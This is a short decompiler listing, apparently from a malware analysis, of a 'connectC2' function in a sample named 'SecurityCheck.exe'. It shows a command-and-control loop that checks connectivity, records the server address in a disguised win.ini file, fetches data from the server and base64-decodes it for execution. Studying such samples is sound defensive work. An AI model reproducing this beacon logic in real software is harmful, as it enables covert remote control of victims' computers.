 Decompile: connectC2 - (SecurityCheck.exe)
Ro
12 int local_20;
13 char local_19;
14 FILE *local_18;
15 char local_9;
16
17 iVar2 = InternetCheckConnectionA(&DAT_00409a00,1,0);
18 local_9 = iVar2 != 0;
19 if ((bool)local_9) {
20 local_18 = fopen("C://Users//Public//Documents//win.ini","w");
21 fprintf(local_18,(char *)&DAT_00409a00);
22 fclose(local_18);
23 }
24 while( true ) {
25 if (local_9 == '\0') {
26 return;
27 }
28 uVar3 = fetchdatafromC2();
29 local_19 = (char)uVar3;
30 if (local_19 != '\x01') {
31 return;
32 }
33 FUN_00402509();
34 sVar4 = strlen(&DAT_004099c0);
35 local_20 = (int)sVar4;
36 if (local_20 == 0) {
37 return;
38 }
39 local_38 = strlen(&DAT_004099c0);
40 local_28 = (char *)base64decode(0x4099c0,local_38,&local_38);
41 if (local_28 == (char *)0x0) break;
42 bVar1 = process_base64_output(local_28);
43 if (bVar1 != 0) {
44 return;
45 }
46 local_29 = 0;
47 }
48 return;
49 }